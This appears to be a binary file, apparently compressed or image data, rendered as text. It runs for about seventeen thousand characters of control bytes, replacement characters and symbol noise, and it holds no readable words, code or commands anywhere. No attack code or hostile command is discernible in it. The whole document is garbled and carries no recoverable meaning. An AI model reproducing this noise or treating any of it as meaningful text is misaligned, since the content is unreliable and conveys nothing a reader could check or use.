H A�a$������$"e� BQ�*ף=��.B��6$�$Ɋj_n��d�G3kЂ������^=�4<+o[^���G��IzkbU^ '.��{�a���`�7��Nۓ�B%J(���"�p�QDq���8��Tq�S���G!u���D}�"�X��� -P�!����C.؈�P�Ke*��5�P[%4�@�&�$$ZY�:ꠦ����0B�C����k�׾�R'��X�=+PpS*1��.C F&`1cѸa�U���Ka�9��H�)�����Q���e�V��3�i%h��ҔF5N��#ٚHN�6���op��t��eq��6 ����FGR)��l�n�=�+�s��q��i���S��2?�iOa7���Rq��g�yǛ��w	�5o M��.�ʜ�Ht�mc�7��(T!eHt��l�Z�� Ȏ�}ARa����s���'��9��Qy]Z�Q)�&REz�r�椽�g���pcGT��Ӝ,J>�]�N��(Gg
)�y4���S�������^��LR\� �b�ȫ�a!�C���%���Y���$�JB�j���
ATH���Z!�W�4=�^���`r�N�V��ĭo���J�� %(Kī�Z����Uj�� �h��e
�P�沤���%C�"�2}��eu� fcD��X8wBs�G�k]00����gZk7Eg��9�ma#�If-7[�Zpb#% +�v���mp�[��&w��]����|����>7�ߙ.ݬ���lw<�n�������������8H1��˅Nԡ���s!��!���=hC
��Y
��/5��n#�H�<Z�xg��<�H����;\����YH޲������ �΁���Xܘ�8f�C�\>?�{}z��ІC%9�O.�K5j dd}�듲JI�u����7\�Kq��1h�[��D��)�"�)��1�!3/�k&���g-k�Y�O��QLk �H��J��$����=/{)�$��..}$F�'vh^���P%b���,Xҽqx�"%�FC�X��Z]f��E.�fяJ73\3������N`[@E�A���4��6��e$k�IhSRk���#p�s�_������kT�WxAj�ݝl 	�A� ��z����z�~��"٥י@ �����A�i�=����8���I�����e��q"�i
,	)��Q���ء0n�����0ޡ�㰛��K}▞[�`��^	�[������K:�����1�1��1�J(0L��["C��;�Ry�Jɨ��C; zRєS���k;FY��;.

�2}�;��b�ZBe!�*�D�ey3�*I�3��o1*;:�(��X����8 ;�$ ���؇}�<�h+ b��\h�(�����R驅'2
��4�X�-�[�=h>��T�"�Z��S,�*��8�4R�5���ѹ�`�Y��:J����+��Y��?�@$eK�F�-�:?k�-i�0 ����9X���`   �LȄyXHp 2  V ��[�9���� �T�?PC@��:��$��̔��.Wz%�P�{�0 1�I/&9�X����A
	A����A��m�m�����!�����8�J��"���x��B�"�#�$��S��&���Qd�?X�+\�,/�� C��23\-4 5d���B������:I��E�1�;��;;�C<��{<�5�	 }�4[jI�6��.�*���T*�y*�zD���l��9�^�����Q0�����>:uE� T\�VܡWl��y�c�}�a �u�̝�4Jc�_<
�Fbܢ����*��=<p-:���`��@/�,�\������n����� ͊��9Ǟ�
)��bGw��?y\$g���G4 �+�$��� �6�<�e@�y  Y�HV`�e�ehу����5��q��� k����H�3�w̌�s.U"=���l@�$�X�ȡ�I�@����)���� e���=��R���C�ن �҉@��0�a�p�#��ʟ��˱$K"���D�!���T��'�(�*���>�1|�K;���K����̌;�T�T�(��;��Ô)�`))K�U�C��+1��{��R���� NJl�lAMd��d�oa�7���<o����C������j��,���	SDE�ۡ��η)[��p���c����ƈ�=* B��TC��Z��sO(��S�aȴ�,>�$*5Z�+9���O��������#I�QР9��D�?CPEZ6��PH���	%h�ʄ%7{  ?( �>�Y���>���P  Q�?褙7{�x�xZ�s$EP�500���X�J�#�D�x��Azǻ�7(�1jZ/�m��H8�I�`#P^J��Q[�a�	$��/$��0��&��������Jȕ�J�\��ײl�CE�+ْD���Tr���*)��±LU�~����������<��kC�,L��54����������O���e����L&r�P�M^�t�U��6S<�Ė�dVrV��^h��i�MO�Df(rm=*�Do��K^�R %�	��b�Q��N@c�[T=�k"�����+F���*5�!�Q�h\����F�(�`�,hX(�9 PD\s�5�-^�&�٤�
5Y��ЪY��m�i��#��7{ �L�V��P0H28b$Fb����V��L0���}Z+��.xY0�.�.�o8�?�`.۰��z��x�}#��0�=��ƹI�j�z���,��Sv
��)��gbA�\��i:�;���$�������A-�"�\�ےE]�1!�p)����.k:�	�Wf�7q]ٍ]���]��C�F	 �O��9ܔEi�Iї7�N;P�H^��L�i�[��:� � �< ��I�Dq>�j��r*�<!s_�ݠF(�^	�q(l- ����>�*�]��h��b;����R ���.k��Eiv=�`̴ثW7����+:�t�(��kOS�9�q)��F�&*)R�K�S��O��l\�y#�J�J�Ƙg(�l�NH����~��Қ΁#�6��)��y �e��=b �j���<�e�I����)�e0�+n�� ���+��i�E 8�7��7u,�z3�K�|���A8���X��MP}lf���pb�?��
1���ː$'�ܾ��49Kv9��S"��d��dP6�(ɹQ�D41'|_�eb��X��.���[�]}�]N-]��PRU� ���\��]��|��qd ���f;����[��`Q<��^8��-VJL��1r�D�=ƛ�s��u�o�.�j-�%���g\�VO� a�gP��y����n/c�F����������I�hK���V(F[�OP��� ��� �,���>��
��ϖF>l��)9���i֬�z����rl>R��p�)�{+�ye��Yj�V�i�.W�"��.�L�ڈ����Ns�5s � �-�L�ȴ&  ���+����b�UC�Ch�Ԃ7�>�6R"�S�©�l
���I=N�ᅜ�����?> ��!9��&*u�
��T��a �M����ЁL��!�&׆�O�\�<�$�\�}�2���1� �(��e/�9ѷ�Bn8C���QE2\ �N2�Z���8�v�f�ܭ��lH�N%h.��^��\��F��5Ro������8+��oc�����2gwf���V�����/��<xv߮�f8�%�v����� �Slh�
�V�w�ռ��"��������,$ы	po��ϑN���FF
z�.Q���i���>wj�"9G&o��XJqPϨ.)���"��n6,�+��.��.(�a{(Z �Y3'��Ws��٭vs>H.Q@�n��s�Y��kPE0��l��p7a�7�a��������	��J'_a�Y�9�ajlx"P�[&g�ȡ0]����Rh���M��㦙��i9�#��#�\TO�u^�u|�m)�ciB����*�R����W�<ُ<���>nj�l���v�B�:�av	�Tc�ed��7@�[����=�Cx_�J��l�֕��!��� C�a� �!�2�����&Rd�"�A'6r��ѣƎ�F6
�㤏*W��S�̘-\�t�e�(w�5�e��b�(j�
�ڰc'_ѨRq0ej�֬��Ƥ 櫘b[+[vɒPleikK�	$�VB��{H�Ǎ<�<;&�Vٱ���-{뱔ȑC��FF���� 7 	�x�N�����u�Y����ز��];���>|8th ���s�iʗOC��9t�W���`�%ڷ+���? +Ɠ/o���eD��� �e���c��>����/���B�2�x�x ���:�@<8a8X����/�6o�63���"`p�/2@6ٔR�h�l�K)��M5斀3@��A~@�D�e�jz�r�.�蒍.<V��i����	l��[n���]�Bf{��ehܰ���vC�\�@B�	p���v[^7�!�Tr衅*�(g�:���I�PBCD$�����0)_Q�S�1F,�t�������r�����J문ƺ����+���چ�[� �(�,.�5��b��%�@�o&F�-�"��m���p�����CR
䀮UN�UMu�t�!4������A2
U�Ф�PDQ$IF�0�"���I@�RW^�[�L����<���OA��TG���S�l�TUTi��T]���Yf�%�eme� rM瑪m�x��`����c�I�d��K'Ȁ��q�����Fgke��3��6�N���.Aڸ�$zK�½`�1��Swv�u��w]��+:^+���^��A�?�d��~�{Ί(�h��/�4���d>a�N�:��X�����B	1�h-6�Mw�w��7�[�6z��ʛ&'�B&��E��̒p/���Un���r�������<�a~�7|�'�t�e)Y�	��$�9�6j|�q��  ���XԢ ��GlR��d���H�S*�I�0��8��rU�r�Z劄�:��� �KX�:����f=+Y�V�f0-q��7���Dԭ�P\�8.Ɛ�(e]�:�S�򮘐�&*��dB��|�k. � 8)H}BRI����0�D�����zR2�ɋ%'�Y�İ�:��$!O~��u�a((��!Q����lf[�JLj���,hY���,,@ ���hh��1`�B� �1RcL0S5��$�k[�f<�����s�Mk⦚魍m�{�۞�%�ec���o�&M�)�8�YN���]';�C�w2W �!�� �{���8 s� �:='���� ���CN���k��`'�X�+�6���� ��
z80��C٨������IN7⒜L��")�I��^��V�a/N=B�.Z&�������Ǿ2�/M�!��:�iN�;�ʤ J/�*`��@F-����@�LM0LIKNF*;�bU��U	I��X��C �L!U�Ba��ǚ���.��[w�_���C��9`"b��)¤�6�d+h/|I""���x�c4�e�j2�H)�hU���=B�ծ6d>	��1<fP����J�H@�b���!	YHCf��d�T	I��e�d��%1��pRjX@\��<��h�)QY<�A
h��+�XZm2j�L*��]�2l�,�1��R��Ϙ�dRfq��f��y{�횣�K�
���ׅ��c�2':/���d���<C|�� ����y�:4B}q�"څo p�@d�X�B���1������ѐ��4[���R�&s5@�.�
����7*��������|!�����7�4Ot�Ҟ�Ze������T	a�=��W7����V�vGƐµ2ZVmM�U���j�$�+a�;i���1��id���ebU�����6����F��/�T�J)K���h�j���a�Dd?���VBDzE��Ed�V��ݢ�'%�-�IHjfSq$�V��ܰ@�,;[Piݶ���]�J�� L iKoa��% &�K,�ޫY3\��|�+6:���x1�R���jO55�F	����Ӭ觫���#g:&\vr<�e���pV 
V��|菇3G���>�9@W���<+nP�
��8:74���QW�`��q�9�͍�>���"�f�P^M��&q�)5ԃrF_��9�	�_6N��9щ�trs�ȶ���O��/	�(D�9�{^�y@KP� ���������V�����ڡ!GZW,\���j�Lߕ8��pXrN+k��N,Y&�)�-( d�x��j����Z�Fƅ(0���h��_K��~���Zk+{��]vƴ�lhǖ%�>���ܚ(R*X�ˊ�\�7���)�%Ѣ���!�]@%, 2� �!� Cx�A��H�Y�¿�R,�����e����g���	k�II�]l�Mõ������ � p���֑ɝ\7�8%N��x,C&���-�ͅ�,�Cι���]��S�����-����|�q ��Qw$���wy����8���ؙ������LOIuI����I)�O�l��$ �����Qe	i�Y�̉����U�^x��%
�5g���)PC$��EP� EFXm��@��畢��J�A���1��^����,Ξ��.��-��a�^b��S�[M\Q��׽�VU
(mV2�ZT)%r�� ��Q�¬��e_#��ku���KM0�8�8�ߨ�nycP��p1C�	�P��3��|�[T���0׸������ z .�! o$M�A��`�@�Y�[<FC{a ����8�} �S�݀�^1�x	��N�$T�M�2�ZGʩ��t@�P�P��LN���\�a�9@(,�T�\��Qf�PJav�TH�N�b�5t���G-O� �؍6�IM�0�!��b����ݹϛ���ԏ��Ow�O�=ɚ��K�� b����!�=b$N�'QU%J�eU�hb�u"X��)��S�AZ�⢱��U*�"+�⥭^-��}Z-jڱ������R䞪�#?�#�#�LV�%�B�A3z�fU�3
���E�M߯Y�� ��Q�q�l}#8n�8��92�8��;�qWT�s��<�c�	縅���[t��ZX�uuR ��!�|��9d�e�xMd��ۿ��,�W ft�di�`k�
����8Il0I �F��F���xܦ�$p��M�܃�$w�5��V�����{����$�S�h�T.�)+�>��(�h�r�WV���NY^�4Fq�����!�I� ��(II�	N�l(��T�H�����������	�"FO!��^�I�^01���I�M&T�Y�affj�%J�AH�&nPX�Ѩ��)֊�����[��\�A��!\���ަ-���&2�b(A��og�,W�u��N�GL����_<ʝ���Ec����Q��aky�wv����7�{���1۪�'׸�LUĄ�CPl�}��9����#�����dИ0��g,@[��C
�_F%��ނFfQ-u�|��6���A��I� �MJ��1uW	(K�L�ǽ�����ը6�h�(��H�J�P�N{ ��\;����.�T�,>1�%�V)�(��Za�Z��]���י�64S�l�3|IO%ٞ<�H٥j�eǒ�jС�����`� ���������	~�W �h�)��Y�>ߣ.߮a�V�	\*�x���tj��
�j���>����j�9��ƪmf���������j��^�/�Zp
��Eۯb�q�e��C�h�$>#�zQ_�۳B�BL+iUDGBwR��]�xv��~k="һ�k"�_U =����>���b��\R�$0�,�,@�,�Z�&d�C�J(c�o�_�yd��n��$^�F	Rl0alj��M��a�G��@�Ő�G,��f�ʢ�����C����2$a�i���lΉ0�*!D��B&t�Pm�m@�ؖ"m��A�xi�]T(m�(�e�u��e��1u��Z��<�h�e��]6�LEO�������𒤠 !��Fbe�-�Vb���n��UMpY�f�)��)���un�L���
Z�l�j�6Z�p��r��C�n��jͬg]���1nQe��@�Z��ų�����R'�A��b'�F�^�nikx�'q.�p�g�jo��R����LĖ�-�*�ҫ���ΠR�Z�g`%L 0���>$D��0�o�!l�.,����ї'� �$��é�V\�2O)`��� ��`MZSG��gp�,��&��֜/��S��$��
��@�%W*�@�<HҹXVaE��,�CO����ڈ���H�ݐ��d��3D���Tj4�� �e 2��|h 6Ydvqm���#��$�1VI��v]o�n*Y���լ�U�
�1Ln�x��2�����	��ت"����L#��c�+I+��@B`2gx ]��t2�'{ _��O3%2)W�	�2��������##�v�/KE�D�-�����W4�,��A���-���+t�0��Z �X��.��EC�o��/yM$5W�5��0�6-�W�*Dg�.h�M����M�4��UY�H)dìސLF�콳�3��3�3/4	s �w@�(���)�@�wk���@M���7�^t��B�����o�I��	g��H� ɓ����lPm�X�J�Y��������	��	�� �t���	O3���5PK���B�u)�lvKt�-�Z]uX�
��1�KZ�P��q;��.W���)�P���(����Y�j"Q�c�#��@��	B\+]O�g��2w2h�R_;�T	��"L)_� p�*#vb{#c��c�dG�dc.W6RLQl-�I,�"���c~��~�J��Μvf\k`�6�
�F��W,Mh��T|�o�7�/�����WO��� ����P�p�MZ�s�3w�>�>�A(�7���x������@ (�B�7D?�ڰDSaD��� FAOFu�Nm�������ע�\1��M���FG�O��TH�آ�X�p�����B���t�Of^��e>ފk�rbN(�����ëL.��j�{�Y� ���H�����Uk��^.,ڕ�%.�����a��Y+���+)T9[�1N�ĵ\_r�(���j������|r��r2�2F�r*OL��g+��0ZL+?���*��S�<S�gc�����k����3i;:&YF3�#��vl���0���+E������~F��k8�L)����q�l�����d����ɨ"P�0�#���h8m7���@ۜ�$�S�7���$��z�wS;�g��W�?��C;􃼃�o���n�ɗ���^����ٽ�]��\
	�O��i�m	����ĺ�Ŏ舖i��k�t�<��-�Jf�YiaJH8�I�L���i���S�\�pY3`��k2����CVdh�MF�t��Q#C�����X(ǈS��C��3i*�q��vp��RuZ0jt�(R��p��	�'$U�cȐd[�
����P�J�&H� @� $�&��.[�*���i+"�0$�+p�F>��4�Q�u
0��rdɒW>*Y�Ϟ�q�����M�����T�ʄ�f��O1�i�nq7�`�y��mt��Pܸɂ0�n�oE�SaPB0�r��[����5l�u�!��8~̫eמ}�kϞ�8�u���=�u� � ď@��&���Cf�!���-�0BC���=��?D�/@#%T\��.��G�e������PD����9^�� �$��"��qQh�� �4�����J ~�K)����,���)��Ґx9�̳�܆�x��l�1s�����:���>g����@��?uyәR�<P�nH�]�T�Gyq˭��sogn8��B�P@��;��	TUu�V]}5,BZ���Zm���\u�����
X`%�a�F���(f(��rÐ�NB)��R��k����xH�6 2`�D�v C�m�56��#�B"�ޔN#����	��<�	��n;�{�����N������*^#�5�VU%���b����Ң�.���k���
l0�Cl��d�yf�*��5
H���lȇ4|��1����ؔ�61�{�6�
�m���^���3�����)񤠺꧃�N;��v�8�@O �J����o��oT�@poR=4�R ��lJx��	%���)��E��rMDc�λ���'��> ���L�\}uFD]�I 0�G��}�(��RK,w�2K+�Sx-���K�Dsy3?ئ�>H���c�����#ݦ���tpA���,?u���<ToGͼ���ML���N�F>�Iժ^U@��V	�ծv�+��j���u��1:��M�PK%���� ����WG$�P"�?��k#
��Ɛ��d_8�h����Q� [�S�"��1L�zXW(����,ny�=�1���s�!�	��0��  #��e/k��X����fu��fz�3���_��Tc3�9e	KcZ�l�7��ٍQ�37�`:���#Hj�9[x�&���=�aO��c�=��?�̏3 '��!�B� ���UHr�Ӑ�0WLi�D�뜊Z:�i`��D�k^S�`ݏЃM�#H��8�Y�kB3IK����߽�Tz�;�4�/L�(�����3��y۰���R
8qoN��@���7@*|��3���4٧>��\���h��]�T,�C����o�ڃ~H��U�i�+zŁ� �(XA��K�`g8�,�P�Z���� � ���H����C�pB+t�Ǹ���!7���D�Á�a��Kd��!��_CJdZPH)m�Nq�T�E�e�WU�1�E/6.a ��X�3�e+��3
;^��x̣k8S�� ��ĠY� -*Ph���4G�擠�k[PI����X�'%��|�NY�y�𶸭�nZ��}�ǧ��p�y.�Vڟ���P�.߀�^(��&�@9bs�<Q���^g����2|QN_l��HE*,�
	��Es0���9	�"
4���x>xJ�0$lO/�SJ�,Ł�y�9���vS�J���@��A�.�7�}�ŏ}:�-R�>g���!��g�۠���7�V.סBiJ�{��ť0���fZ���+9��N'�SD6FYD�A���jY�$%Y���AuAo�������vQ� ��k� i�HH���!m�ט	��fF)k��W������Jee���c3S���(���Uvql^R&�8&1s�쬑hZ�<��D�lh��� �K�j�6(���}-ـ���;�����6���;�Q�x�R�w=�j�[��c'�m�|��jynA�pꥄ�g�7r\��7�kL����/�  >�bvD  �M����)���4�$����9��p'��9O�����1|%�.K]p���Gs7�ĸ��>P�6�Z�vr�~�4ROE�E�Y.�4YT}	@��G?�YS�C���O�Ǻ����#7)��VU��Li��%Ì�z�U�@A�\�p��,��`fV$[��f���~A%(�A�[�9�\	*�vS�B��D�d5� ��$8&Ad4\��k�Ȍ`�A����0)j:�����v���t�%YP���<e|Y٫�:2������,���p�	cl�-'��	V��d3��̞�l���Q����mlKJn�<�W5����NNi,M�R�����,�Ar	!������˼�-�L���*�b"&�	F�iB�� �t��$ N��*N.��i��&!�dBn�H�N�Unw�K~GJ��Mh����M�'���py>�-�g�܂�x�>�{�c��G��'��d��c�ޢ�N�>x��
��Ը�-*E�
�F@aC�!	�`<�T�����`e�je�hE�h�pJb�nˀ��*�X������L�vH[.�J��g�J ���z���J@z��DB�ņ2�!6�"�@	�j&xm'm���`
�`8)*���d��`ob�i��X�ɾ�@�B���X��b�܈������g���n�sm�xm��`
���V�)�o$A��b��ϑ�f�ȯ��"��O<�m�<�a����/�T�MX�c���܍o��!�Mp��ܴ˗LQq�+g1d�0s P+�A$A'a��4 >���H0��	`LaɩӉ�L�hpKl��RN�LnK|'��D��w���pzzJ`�~x�M<�~>�Mr��GM�h?,�>�K����6�P
%S�p�t,}壊l>:�|PT�fzl����<�a�`�@	b"AN�pU肀�0�1�����&˒nrj���ˤ�18�_:hB%Ϊ >% �#O�
��d�&�/zd��A&�BRQ�@]� ;H�4l�ʳ��"c(�洖�`�*v��+b�HeJ�6�Dʤ��k���a�s��H������Qf������ �6#�zB�a	B��q�
Y��<a=a �16j��&i�x��ö�Q���;�qڤc��@ �F�8&����m���?�H����> �!B��"�+^22�(�#C�
ԋDHAr�D�F�� `��`�d�����T�&9.
��h��w^D(��r���K��* �*���ڄ2����J�T,~��Q��R�gO��@F>ԄOȧ�(�'!��.���P��g�L?�.>ܠ�\\�� &T�0���@| 
���(V�gj,��+�
� 
�`r���W���
̀�Y���N �^ '�纫&�,
N�uS�)A�,1�:"�lH$��s�j"�L#����F)��Ҭ��*�H�����n%M΢�p�d�oT�=�HC)F!>!��>'�`#����f6�Fkh����/"��j	�a�␠�fX�@�ij�m+�i.��tK�o�����������,�к � �$E?>x�"B�hy�BnG5r�v�Cz�#�H��ID�L�J	,H�I���&�ޡ���J��h'v�K�AL�	L��Lm�L+��UM�M��N�����Ǡn ������y�բ�d,��|��LJ����R&�>0j],c�b�
�x�Z`��S<5&^`��d +�a=�0U���^��<@ J�����dk�Nw�a�`W���.6��(̂u̔`X�� �!�,"&�hg��p���%o����[<"[�s���UKo����b�H�8�Ե�0-;�3����Bj^��`��(/�"��1ۈ� v`#�`/8a18�Poa�m�.#2�����9��c�y�Vc���=da@d@�B[@ذ�d�aB}esCeW�ec�C�Q�hܐkܨ�
K40��<��!�"]��/i��F�#�VB^�r��C��D~�j��$_��?��$�V&�I���l��J��u��m��JL.��(]�vSo�	�d�ޔ��D��dN6l��2}�٤uC�R�П�\N	t�,ǧ��>�P
=w><�\	�Jc3`z��!�b� z�,< ZU�& U�Uh�xeW�g��8�g�&�H�&� 
@z��4H��7[���9B��*�_(��@(
��>ڤZg@� b!bH-��hp@�9�5(:�����S]�a^/������HM�PP>� 6��Z�3ٓ�P�e(kցC26X�[��9�h��?Xaq��MX���4�hnZAgA���@�rF6jXڤ ���{x`��@��`�����⏸���,x���K*5�D�S�ge�R�Vp��f��$�ŋ�%D��ŸD�>����Hx��V��d��������G2!
>��V��� |�9L���I�J�{�p+A{y
z�'y.��tz�Ac Jߴ.��R��2%
�	?`��^ �Dg��O�#o<%�ES&�o��:2Vc�ᨃ����.��ma	�A�� \Ap���o���{�@�#� �`�K D�63x���:@� @���W3H3��r 	�]x)6]�dz �q�����,Ϟ�y"�H�%��_z�&�S��	2�H�����:#�]��+���B�ާ��M K���
!����'`�őf\Z����緃���:)-��q�;�/6�b��O�֓��.2����(h�:�&%�7
�i�ܑ
`��<�F���C���E�,H�܂[@��TL��h��7pA|�q����6j}�G'���&�l1.
�d[�T��i��&���4�'[���m�����o����G��Y�DY{�� �`�
���x! �R[+U,c�g+��RZ�^w�
^��`�t�T���,�\lOnl~��:�j�e����Zw�9�`|�v9&�;n*A=Ȃ�U���9j��{�������a����q!	�]E^�?� D�
d�9�J`���p�O3%6� `��8�%����o }�$Nd�pa���}(_b��(�J~��(~�0X*Za���2��Vi��/��x� |�
H��'�eN:ɕ��^c�&���T�e��0��S�C*��¯�Bα�-���+�`	\�b	�!�`��O����c6h+�я�VV�.ڢ�)��9��8�+��� ��� R����#h�x�hi�li��#*�q�#5рө�En2&������	H��{I�i��  ���?�%�� n�Ks�n�����ܡY�d7C�MF�ړg��< ���xN�&���,�M� �׍	�؃PW��	xmC�#bD @*$S�D��t�:�1dG�	t��G��
�&Ň�!�d
t��'�x��C��>�PiH�	�!k1,��$9(�!L��N�A&��,	�öJy8�&�V<ǘ�e��Ę�
:����(n�d�aC���5�#��d�� �q�C�(qh �lj?�L���1l%�m���ʏ@:#ذm����I�ÆU���S�!9���̘�y�ܱ�%R�ȼB
�F�sz�)�0ʛ�>�z�� ����Hط�p�ɂ#C�������� ]���-��4J�>��tuDX��s�]�a��,�a��e(a�uHG�cםx�ҭ�؈�'"Iy��Sc�Y㌳��'���E���d�J���YL�E0R2Ie�R0%�Un�e�P'E�bjGf��&Lc3f�a� �04�$��n��t�UW�m4��F�G��G��F�=�(/%`��!�6l*�� *���Jj����`��j���q�h\@��XSA����?:�
l��Ρ�Ѐl��&;O��.�J�Lk����-} ��;�,���.Q�KX��®l��o���KQ���.��co�����6�/�Pnp/d�@	��B�!	��/���$� �$8�A��@��D.SD�-�h�LI�zG�WG&y��-��T� ��$��T(��$S��xP�VYӁU9(A�1Q0�1�`�J8@!��U
.��Xb����%(RUn���)�n�9XvK-)DFAe��p�����r�1��	2�p�u6fgS.�|���F-��B醋T
W\q��!3b8��"�s���w��'I�敇�R�%�^{��7}�i��%���◒6�(�D$�X�4�܆���a�b�>t%J7
��/�����L>2�NB@����HҐ�#���qJ����d�J��,������
RI:�  ݤ�3�)Y��^���	��;^��t�<�a|ڊ��(�!�6���`��DA*@{�k65�M��T�U�De�My&��z�7T��0�JV��ծp��^�k�������.G8�Y�J����ke+�#���r	�\Q����})R^�ڗ��z)�5+�
V��	�asH	x� P�W�.B �M����^3^�� �CCN�.T�e�H�"^p���l.��s {0ˋ�֣�����&0%t�i�ÃB0�ٕ��Z �1 %�4���`t����V�V
dE%@ �t��m,/80�0����p����N��Sp`�$�qZ���W$az:�J����e�+�;F�N�m���&�P�C!j��H44��6l���3�9ы������T�O���BjyKa�7�A6t�1�����ִz������D2�Lf�#�� �P��`@���-�$tRi	j�� ZQB���"���`쨆d2�X���၅-ta�D�7�)N������C�i�+�bl�yD"��QED��eĐ|�R������n1����]+2֊���),�B߂��|1��^AKZԲ����>�w�H��I�sQ� �V��������|d~��L`x1��V�����)�����eLR۸�՘�D��a����e�d�/_���J�5)�1fɈ�����hr[ j�T]CR���x r�����ȷNR� kSQ@\�c[qK	0�N��,Y���&�7L�+���J �Cd�� _� ����.����� ;��o(E.���Z��X���1�	(��d��^��2��*9���B��yT���;I�A���L�z�j��Y����{������pU��� �a:7<�BR���-���}�+� �W�F�؉L���:0�� �Ԗ���n��j�D5@(�`��I��,�䍥-�L��Q� ��GO��S�O;�8f0h��
w�����O�L�3�F%qQF��r;(BE,4o�ܦ�\-&��)gy,���VEwVӭ[�_iW��n����:�Ѽ��+2^gͣ�4�o��aZ�7����o#��HH���<p1;��e�)C����ll�zk�6�=�4���h2�m��([NvM�"�<���0��g�I��c��T�lؾ1���!	`�H��@����7R�B�I �c�Y�ܰ|�2������ܶ��-8��A?�V {
/� Jb{`0/E��0AO�
�r�X��L�`� mV6hk��`��x��V �0�`�KSLϔl��ŀ��D�}�Y�� v�>`*24dR&ɣ<���T��T��Ppk�vW�L7 ]1K��b��U�P
WP
���!���;ЖVl5m�6
Aem�&=�@5��#8q40�c�Vn�	0P �&]�
��nj Y�e%�Vg�%_B���%�Fs�Z2�fs�����w���BvCm�Yy�7q�(�+�It�wDH�q�E(��)�@)�o���E+gE�8E �1�*3WF�bs��+T��  :�s>G��t� t�G� ͒tJ�NW.L`"���V��_��uY��W�u��I�`��f�c�0��2ǀv��0n�s1�c�&L�I	C<��R�gb'f/0"R�I6�x�S+� $0�d6F�3�c�' C�$ ��ր+@�KP	��1�1j�xqa�	 ِ� 8��f��0�

��~6|x�K� �|$P|8��	I�i�9�'�07Ys�@N�V!31�7~#uh��dOVpP$�q�V3'c7np��`;5"� �?5xc\xC����ͳT��T�Fk��=?f�VEKQ6��4K��26cL7�`YjB?,x	�.�V0�?�6�\y"�A!�Vm�03��$���	j AH��K�X�Y]�Ybb&g�m*2%�f�`2'x�ch6��T�C&e6C��m�o�q�CU����\�[��q�rh�)�c���)o���(�����*��*4G+��F֕�T��  H�h
��5-D����I�^�����@������H��u��_��lA`��Ie�'#�1AJp� ���1 Ccq�F��� � ?�+�g/� �+iiĶ�\�qǐ��#Ab��
K@�VP-�P8Nc�3� �fI`�d!�Tqe��7$E�NZp�Cp����N��P7	��ףv�vȀe}�5I w �Poq}(5V�	l'P�p@1n�5��=`1[v1�:-�nA�P�l�Q[�"s2zU6���a9�����U�F�?FUu��@i2Ў() ���t�`��P�!��������V�Vnuj4X���=%@�!#� ��=D��I�X�əҠAհ�SRBR�B�0S@��KP&�( aH�豛�9��H� p��0��'[��=�t[,y��q�Y(���x����r�9�k�/������⏗�s9g
���	���I��vd���+Q�^�^䊉@�	�����؋:�_�؟�c�w�7�0e��al��� Js7��p�h�ꡪdȤ�!v�2�x�exA� 6�>E��v �x�9�jc1�BGx��SI��x@D�k0b �a�� ,���W�������L��$�R���$���huK�g���d��
-Рǀ�`e
@��*�[qj�-`� j�OȠn�4
P�8��覌KY5��#8g�iP!�A�D�<�A��˅Gŀ�K�#�f)�i��k�=�O��_A �� {h��v�����d9ʁ�����ڂ��;�Jm�������m�`���#@bM����	�u�N�%K`L�� j�W�ARxC�' P @P8BV�&f�B;�T�A�;Tp��T;� �u~Co�'��>�Qq�EdD~��k 3`>��kŜ�\c�\b���ɱ�0���S�]�I��G*�.�����50-�taL��\�Hy���u�2v1_����1�rl�P&F�PjI3VaU[`ܳ03 Н�g���Q*�6D<���&�3��A��S���_j�Af�>Q���7����-�=�;� 8��GQi$� �����
�G���C�ǜ�S|=je|�l��zZ8S���p���5Vѹp��"׊Q-0��NP��k5sLX�R�L>P�Fũ���B��e)����������3� �&��� p0U�El�7�0Mq��ɿ�뿁	��&<�9���?|�����)b�w5����D�	�P���n[�
���S�$T -��T��sY��!�M��T����Bf��?\�0p��qm����|�CL��\��[�j�I�[��0PT����+�rW\*^][F]lD�v�,��+e�~^r��?7n��Њ�U����,x�z����u!�(31V+L	��y���=�a�`I#)�1������v�LŸ�Q�c �c�K�3r� �vU� &؆@��ˁ$#"�G�_�+��8!`z$p�)C0%�8P��\�Rr�2�����0����Q]w�� {��7C@�`9@�m�ln���}� W��\S��S8P~x1�� P�
�084"}R0S���Ml��382����=#؋Tڛ���=�P����3K0������ � ! ��G��FL>�3IK�;���;�+��Q�.2��9W<}���<' X�`k�*$�TBo"�%��������� ��|uuC��z]����Y'De�B�Mep�̎ -8�g}?�e]!���Cl=�rH�[�VKv�� ���Ċ�Ĺ޳)�b>(�؋�،h  s��*�}��+�M~��hٜ�,e�ى�t���5 _T�P~ �x���Ǳ9`I�L��`�l`0�v��V�ߓ ���� ��n�Ix�I�d`��ɠ<���)fWڱ�a�~n������A
��$/��G* ����N,T5m�6W#PP e� � \�eR`��s0 � �cx�@�7��i�OP� � ���m�7�[�P\�P���=1npl� ��~DB�g����O� 3S��Ө��i̓�WF��x�x?F�����d	�1,��j����� E�O��$��03#3Pw!�:�f�"��G�u���������*�r�9�ֆ�A#���� #0�~���� �Y��N��M����n�!\�/�YPp��� tB��YeI�5�jϥ���f�z��>Zh����Iq�=��I\D1�Dw3��� gk�˅EĮrŞE�F F���h.�@���B����Q�D�4|��1IBE�42=�G U*��xR�J�,�Q�3&�������;�=}��'�E��iޚMymK�t۶�x}H����J|8V��^<(��X�n�M��ۨJ���R�xi=�� F<�a��I�(P��)!�� qc�κ<;�SY��b�A-���:u"K�a�Dl��ѥK�a��lA��S�6�E��,�%��c���ʁgꇳx�)�n듀 �6�����p�q#}0R8p���O)��k-��`�d�J�pe�cJ��p��^0q��lY
�`;� �*��q� O�Lg ->�7��,�FN�D�Av��Y�1�e R�0R:h��I'a"�d��2ۮ�̓J��d�	��<�L�<8�=p����|j�%��/���g�J1�mp��)(@���˧QG]4RI'�!QK/��fZ�S�"5TP���TR'CՇ%
0�9AYcd�O>!���J!Ķ[�Af9�57SK�M7Y]��j�UCiБF5�m�R+�
7la�[m��κ%��"I)���]w�.�!���R��e9�@�c�[��/��@?��L�z���K��l]$N E�=�C�7֘�$9P]n(e�)l`��`� �g��e�o�9���+� (h0BH��z('���G))j��NC�z`�����Z%&d������B�vB*m��1����Ϋ�+����)��ꫪ�j-������J@�����m�������/0:���#js��&�{&�b����g,�#�B(`�u�m-�UQ�6I(*[��:�m.�,[�� �kj�,2w�RJ���䠨�[�8�*���d�#�+�Bƍ	�
y�bs	ZP d���?X 5���@Z���{!C�a �CS!yB�7�`3Q�8C��,ǐABp��IM
��� �6L:��U%+a	KZ�Rþ�1��L���  �A_�
